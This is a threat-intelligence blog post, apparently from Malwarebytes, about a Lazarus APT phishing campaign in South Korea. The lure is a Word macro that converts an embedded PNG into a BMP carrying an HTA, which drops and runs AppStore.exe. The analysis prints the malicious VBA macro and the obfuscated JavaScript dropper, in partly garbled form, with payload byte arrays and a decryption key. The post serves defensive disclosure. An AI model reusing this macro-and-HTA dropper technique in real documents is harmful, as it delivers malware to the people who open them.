# **Lazarus APT conceals malicious code within BMP image to drop its RAT**

**blog.malwarebytes.com**[/malwarebytes-news/2021/04/lazarus-apt-conceals-malicious-code-within-bmp-file-to](https://blog.malwarebytes.com/malwarebytes-news/2021/04/lazarus-apt-conceals-malicious-code-within-bmp-file-to-drop-its-rat/)drop-its-rat

#### Threat Intelligence Team April 19, 2021



*This blog was authored by Hossein Jazi*

Lazarus APT is one of the most sophisticated North Korean Threat Actors that has been active since at least 2009. This actor is known to target the U.S., South Korea, Japan and several other countries. In one of their most recent campaigns Lazarus used a complex targeted phishing attack against [security researchers.](https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/)

Lazarus is known to employ new techniques and custom toolsets in its operations to increase the effectiveness of its attacks. On April 13, we identified [a document](https://app.any.run/tasks/3208d567-82d9-4be3-8afc-3f87e3237e83/#) used by this actor to target South Korea. In this campaign, Lazarus resorted to an interesting technique of BMP files embedded with malicious HTA objects to drop its Loader.

### **Process Graph**

This attack likely started by distributing phishing emails that were weaponized with a malicious document. The following figure shows the overall process of this attack. In the next sections, we provide the detailed analysis of this process.



Figure 1: Process graph

## **Document Analysis**

Opening the document shows a blue theme in Korean that asks the user to enable the macro to view the document.



Figure 2: Blue theme

Upon enabling the macro, a message box will pop up and after clicking the final lure will be loaded.



#### Figure 3: Lure form

The document name is in Korean "참가신청서양식.doc" and it is a participation application form for a fair in one of the South Korean cities. The document creation time is 31 March 2021 which indicates that the attack happened around the same time.

The document has been weaponized with a macro that is executed upon opening.

Figure 4: Macro

The macro starts by calling *MsgBoxOKCancel* function. This function pops up a message box to the user with a message claiming to be an older version of Microsoft Office. After showing the message box, it performs the following steps:

```
Public Sub Document Open ()
On Error GoTo Error Handler
    Dim TempPath As String
    Dim TempFilePath As String
    Dim DocName As String
    Dim ShellApp As Object
    Dim FileSys As Object
    Dim ImageFileName As String
    Dim ByteArray() As Byte
    Dim CreatedImageFilePath As String
    Dim CreatedImageBMPFilePath As String
    Dim MyCalc As String
    Dim objWMIService, objProcess
    Dim strShell, objProgram, strComputer, strExe, strInput, intProcessID
    Call MsgBoxOKCancel
    MyCalc = "d21ubWdtdHM6Ly8uL3Jvb3QvY21tdjI6V21uMzJfUHJvY2Vzcw==" winmgmts://./root/cimv2:Win32 Process
    Dim Calc As String: Calc = Decode (MyCalc)
    Dim MyValue As String: Care - Decode (HyCaic)<br>Dim MyValue As String: MyValue = "bXNodGE=" Mshta
    Dim Value As String: Value = Decode (MvValue)
    Dim MyExt1 As String: MyExt1 = "emlw" Zip
    Dim Ext1 As String: Ext1 = Decode (MvExt1)
    ImageFileName = "image003.pngSet ShellApp = CreateObject ("Shell.Application")
    Set FileSys = CreateObject ("Scripting.FileSystemObject")
    DocName = ActiveDocument.Name
    If InStr(DocName, ".") > 0 Then
       DocName = Left (DocName, InStr (DocName, ".") - 1)
    End If
    TempPath = Environ("Temp") & "\" & DocName
    CreatedExeFilePath = Environ("Temp") & "\" & ExeFileName
    ActiveDocument. SaveAs TempPath, wdFormatHTML, , , , , True
    Call show
    TempPath = TempPath & " files"
    CreatedImageFilePath = TempPath & "\" & ImageFileName
    CreatedImageBMPFilePath = Environ("Temp") & "\" & Left(ImageFileName, InStrRev(ImageFileName, ".")) & Ext1
    Call WIA ConvertImage(CreatedImageFilePath, CreatedImageBMPFilePath)
    'Connect to WMI
    Set obiWMIService = GetObiect (Calc)
    objWMIService.Create Value & " " & CreatedImageBMPFilePath
   Kill TempPath & "\*.*"
   RmDir TempPath
Error Handler:
   Exit Sub
End Sub
```
Figure 5: Document\_Open

- Defines the required variables such as *WMI object*, *Mshta* and file extension in base64 format and then calls *Decode* function to base64 decode them.
- Gets the active document name and separates the name from extension
- Creates a copy of the active document in HTML format using *ActiveDocument.SaveAs* with *wDFormatHTML* as parameter. Saving document as HTML will store all the images within this document in *FILENAME\_files* directory.



Figure 6: SaveAs HTML

Calls *show* function to makes document protected. By making document protected it makes sure users can not make any changes to the document.



Figure 7: Protect the document

- Gets the image file that has an embedded zlib object. (image003.png)
- Converts the image in PNG format into BMP format by calling *WIA\_ConvertImage*. Since the BMP file format is uncompressed graphics file format, converting a PNG file format into BMP file format automatically decompresses the malicious zlib object embedded from PNG to BMP. This is a clever method used by the actor to bypass security mechanisms that can detect embedded objects within images. The reason is because the document contains a PNG image that has a compressed zlib malicious object and since it's compressed it can not be detected by static detections. Then the threat actor just used a simple conversion mechanism to decompress the malicious content.

|                             |                  | \$ binwalk image003.png                                                                   |  |  |  |  |  |  |  |
|-----------------------------|------------------|-------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| <b>DECIMAL</b>              | HEXADECIMAL      | DESCRIPTION                                                                               |  |  |  |  |  |  |  |
| $\boldsymbol{\Theta}$<br>91 | 0x0<br>0x5B      | PNG image, 680 x 680, 8-bit/color RGB, non-interlaced<br>Zlib compressed data, compressed |  |  |  |  |  |  |  |
|                             |                  | \$ binwalk image003.zip                                                                   |  |  |  |  |  |  |  |
| <b>DECIMAL</b>              | HEXADECIMAL      | DESCRIPTION                                                                               |  |  |  |  |  |  |  |
| $\boldsymbol{\Theta}$       | 0x0              | PC bitmap, Windows 3.x format,, 680 x 680 x 24                                            |  |  |  |  |  |  |  |
| 54<br>1345309               | 0x36<br>0x14871D | HTML document header<br>HTML document footer                                              |  |  |  |  |  |  |  |

Figure 8: Embedded objects within png and bmp file



Figure 9: Embedded hta file within bmp

- Gets a WMI object to call Mshta to execute the bmp file. The BMP file after decompression contains a HTA file which executes Java Script to drop a payload.
- Deletes all the images in the directory and then removes the directory generated by the SaveAs function.

# **BMP file analysis (image003.zip)**

The macro added the extension zip to the BMP file during the image conversion process to pretend it's a zip file. This BMP file has an embedded HTA file. This HTA contains a JavaScript that creates "AppStore.exe" in the "C:\Users\Public\Libraries\AppStore.exe" directory and then populates its content.

At the start, it defines an array that contains the list of the functions and parameters required by the script: *OpenTextFile, CreateTextFile, Close, Write, FromCharCode, "C:/Users/Public/Libraries/AppStore.exe"* and some junk values. When the script wants to perform an action, it calls a second function with a hex value that is responsible for building an index to retrieve the required value from the first array.

For example, at the first step it calls the second function with *0x1dd* value. This function subtracts *0x1dc* from *0x1dd* to get the index for the first array which would be 1. Then it uses this index to retrieve the first element of the first array which would be *"C:/Users/Public/Libraries/AppStore.exe"*. Following the same process, it calls *CreateTextFile* to create *AppStore.exe* and then writes *MZ* into it. Then it converts the data in decimal format to string by calling fromCharCode function and uses the same procedure it writes them into the *AppStore.exe*. At the end it calls *Wscript.Run* to execute the dropped payload.

| var Ox4fba = ['OpenTextFile', 'CreateTextFile', '245822eefsqR', '598829yCFgdo', 'close', '302606ILGEZd', '124169YwNuaX', 'resizeTo', 'Close', 'Write', '718973kiZVEV',<br>'fromCharCode', C:/U' + 'sers/Publi' + 'c/Librarie' + 's/App' + 'Store.e' + 'xe', '108898gckcJk', 'lhfvbvr', '1oCpDrk', '1TeNYee', '392776SHsKeZ'];<br>$\text{var}$ 0x187d = function (0x1d5195, 0x59a857) {<br>$0x1d5195 = 0x1d5195 - 0x1dc$<br>$var$ 0x4fbae6 = 0x4fba[ 0x1d5195];<br>return 0x4fbae6;<br>-1:<br>$var$ 0x556975 = 0x187d;<br>(function ( 0x284e13, 0x5d8387) {<br>$var$ 0x113863 = 0x187d;<br>while $(!![])$ {<br>$try$ {<br>var $0x589f0d =$ parseInt( $0x113863(0x1e2)$ ) + -parseInt( $0x113863(0x1df)$ ) * parseInt( $0x113863(0x1e8)$ ) + parseInt( $0x113863(0x1e8)$ ) + parseInt( $0x113863(0x1e8)$ )<br>+ -parseInt(_0x113863(0x1ed)) + -parseInt(_0x113863(0x1e1)) * -parseInt(_0x113863(0x1e5)) + parseInt(_0x113863(0x1e9)) * parseInt(_0x113863(0x1e9));<br>if ( $0x589f0d == 0x5d8387$ ) break;<br>$\}$ catch ( $0 \times c f87d$ ) {<br>Ox284e13['push']( Ox284e13['shift']());<br>$\{0x4fba, 0x6d993\}$ , window[ 0x556975(0x1ea)](0x0, 0x0));<br> try <br>$var b = new ActiveXObject('Scripting. FilesystemObject'),$<br>$d = 0x556975(0x1dd);$<br>e = b[ 0x556975(0x1e4)](d, !![]), e[ 0x556975(0x1ec)]('MZ'), e['Close'](); |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 29545, 28704, 28530, 29287, 28001, 25376, 28257, 28526, 8308, 25954, 29216, 28277, 26912, 8302, 20292, 8275, 28525, 25956, 3374, 2573, 36, 0, 0, 0, 17977, 49128, 10109<br>, 60550, 10109, 60550, 10109, 60550, 30267, 60518, 9986, 60550, 30267, 60505, 10097, 60550, 30267, 60519, 10066, 60550, 55456, 60493, 10100, 60550, 10109, 60551, 10207,                                                                                                    |
| 34404, 6, 26165, 12901, 0, 0, 0, 0, 240, 34, 523, 12, 0, 1, 56320, 3, 0, 0, 20444, 0, 4096, 0, 0, 16384, 1, 0, 4096, 0, 512, 0, 6, 0, 0, 6, 0, 0, 0, 0, 0, 24576, 5, 1024,<br>0, 65372, 0, 4096, 0, 0, 1, 1024, 0, 0, 0, 0, 0, 0, 0, 32, 24576, 29230, 24932, 24948, 0, 45924, 0, 4096, 1, 46080, 0, 1024, 1, 0, 0, 0, 0, 0, 0, 0, 64, 16384, 25646,                                                                                                    |
| 29793 97 0 25968 0 53248 1 7168 0 47104 1 0 0 0 0 0 0 0 64 49152 28718 24932 24948 0 4044 0 16384 2 4096 0 54272 1 0 0 0 0 0 0 0 64<br>31048, 19532, 30518, 24948, 30566, 29302, 14648, 21304, 13911, 28214, 29748, 22324, 31310, 27994, 26713, 22373, 13418, 20554, 21045, 17990, 23126, 18987, 22870, 27502,                                                                                                    |
| 31283, 19541, 22650, 29752, 13647, 18501, 21555, 28724, 30572, 18283, 19544, 28517, 14178, 30330, 18482, 17741, 30771, 19504, 17713, 27764, 31312, 29283, 30842, 30264,<br>13639, 28236, 28211, 28724, 30542, 18224, 20055, 30309, 14148, 20595, 14643, 17485, 30838, 29301, 27952, 26484, 31283, 29233, 23160, 27704, 13685, 28265, 20529, 26420,<br>30521, 18241, 13654, 27237, 14156, 20579, 12080, 20301, 30822, 19558, 26931, 30324, 31312, 19504, 22135, 26680, 13611, 28209, 19504, 27444, 30542, 18258, 18005, 28261,                                                                                                    |
| 14178, 20560, 14129, 19533, 30838, 19535, 30002, 29300, 31334, 29291, 21043, 14648, 13383, 28232, 21114, 13620, 30777, 28011, 22100, 13413, 13908, 20601, 18553, 21837,<br>30515, 19504, 17784, 12660, 31056, 29283, 30771, 12088, 13383, 18509, 31354, 14132, 30828, 20010, 19045, 19813, 13636, 20586, 20527, 27213, 31283, 19573, 27448, 16756,                                                                                                    |
| 30838, 29303, 18997, 18488, 14130, 28274, 25145, 17972, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746,<br>21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793,<br>22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757                                                                                                    |
| 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991<br>23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502,                                                                                                    |
| 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746,<br>21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793                                                                                                    |
| 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757<br>21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991                                                                                                    |
| 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502,<br>25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746,                                                                                                    |
| 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793,<br>22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757                                                                                                    |
| 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991, 23128, 28793, 22870, 27502, 25139, 28757, 21588, 29746, 21079, 17991<br>23128, 28793, 22870, 27502, 25139, 28757, 21588, 29490, 611,                                                                                                    |
| i, len;<br>$len = data['length']$ ;<br>$\text{var}$ content = $'$ ;                                                                                                    |
| for $(i = 0x0; i < len; i++)$ {<br>content $+=$ String[ $0x556975(0x1dc)]$ (data[i]);                                                                                                    |
| e = b[ $0x556975(0x1e3)$ ] (d, $0x8$ , ![], $-0x1$ ), e[ $0x556975(0x1ec)$ ] (content), e[ $0x556975(0x1eb)$ ] ();                                                                                                    |
| var c = new ActiveXObject ('WScript.Shell');<br>$c['Run']$ (d, $0x0$ );                                                                                                    |
| } catch ( 0x1f5265) {}<br>window[ 0x556975(0x1e7)]();                                                                                                    |
| $\langle$ /script><br>$\langle$ /head><br><body></body>                                                                                                    |
| $\langle$ body><br>$\langle$ /html>                                                                                                    |

Figure 10: Embedded HTA object

# **Payload analysis (AppStore.exe)**

*AppStore.exe* loads a base64 encrypted payload that has been added to the end of itself. Before the payload there is a string which is the decryption key (*by7mJSoKVDaWg\*Ub*).

| <b>E</b> AppStore.exe                                     |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|----|-------|----|----|----------------------------------|--|--|----|--------------------------------------|-------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DF10                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DF20                                                  | 00 00 00 00                                                                                        |  | 00 | 00    | 00 | 00 | 00 00 00 00 00 00 00 00          |  |  |    |                                      |                               |
| 0004DF30                                                  | 00 00 00 00 00                                                                                     |  |    |       |    |    | 00 00 00 00 00 00 00 00 00 00 00 |  |  |    |                                      |                               |
| 0004DF40                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DF50                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DF60                                                  | 00 00 00 00 00                                                                                     |  |    | 00    |    |    | 00 00 00 00 00 00 00 00 00 00    |  |  |    |                                      |                               |
| 0004DF70                                                  | 00 00 00 00 00                                                                                     |  |    | 00    |    |    | 00 00 00 00 00 00 00 00 00 00    |  |  |    |                                      |                               |
| 0004DF80                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DF90                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DFA0                                                  | 00 00 00 00 00                                                                                     |  |    | 00    | 00 |    | 00 00 00 00 00 00 00 00 00       |  |  |    |                                      |                               |
| 0004DFB0                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DFC0                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |
| 0004DFD0                                                  | 00 00 00 00 00                                                                                     |  |    | 00    | 00 | 00 | 00 00 00 00 00 00 00 00          |  |  |    |                                      |                               |
| 0004DFE0                                                  | 00 00 00 00 00                                                                                     |  |    | 00    | 00 | 00 | 00 00 00 00 00 00 00             |  |  | 00 |                                      |                               |
| 0004DFF0                                                  |                                                                                                    |  |    |       |    |    |                                  |  |  |    | .                                    |                               |
| 0004E000                                                  | AC 02 03 00 62 79 37 6D 4A 53 4F 6B 56 44 61 57                                                    |  |    |       |    |    |                                  |  |  |    | by7mJSOkVDaW                         | Decryption Key                |
| 0004E010                                                  | 67 2A 55 62 00                                                                                     |  |    | 4C 79 |    |    | 4F 6E 62 55 6C 54 54 32 74       |  |  |    | LyOnbUlTT2t<br>a <sup>*Ub</sup>      |                               |
| 0004E020                                                  | 53 52 47 46 58 6D 4E 56 56 59 73 45 33 62 55 70                                                    |  |    |       |    |    |                                  |  |  |    | SRGFXmNVVYsE3bUp                     |                               |
| 0004E030                                                  | 54 54 32 74 57 42 47 46 58 5A 79 70 56 59 6E 6B                                                    |  |    |       |    |    |                                  |  |  |    | TT2tWBGFXZypVYnk                     |                               |
| 0004E040                                                  | 33 62 55 70 54 54 32 74 57 52 47 46 58 5A 79 70<br>56 59 6E 6B 33 62 55 70 54 54 32 74 57 52 47 46 |  |    |       |    |    |                                  |  |  |    | 3bUpTT2tWRGFXZyp                     |                               |
